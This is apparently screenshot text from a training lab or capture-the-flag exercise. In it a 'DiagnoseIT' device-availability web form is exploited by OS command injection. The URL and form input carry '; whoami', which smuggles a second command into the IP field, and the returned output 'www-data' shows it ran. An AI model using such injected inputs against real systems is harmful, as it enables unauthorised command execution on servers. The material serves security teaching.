 10.10.155.245/index.php?address=%3B+whoami
Burp
5
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
; whoami
Execute
Here is your command: ; whoami
Output:
www-data